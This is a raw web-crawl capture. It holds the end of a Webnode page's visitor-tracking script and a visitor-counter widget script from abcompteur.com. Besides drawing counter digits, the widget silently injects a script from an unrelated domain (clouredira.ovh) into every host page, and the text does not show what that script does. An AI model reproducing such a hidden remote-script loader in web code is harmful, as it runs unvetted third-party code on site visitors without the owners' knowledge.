'https://www.webnode.fr';RS_CFG['labels']['copyPasteBackLink'] = 'Créer votre propre site web gratuitement:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'18.119.135.38'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=4/2/10256/4/1&ID=563592
body_size: 465
content:
document.write('<a href="http://www.abcompteur.com/?563592" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/2/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/2/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/2/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/2/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/2/8.gif" border="0" alt="8">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

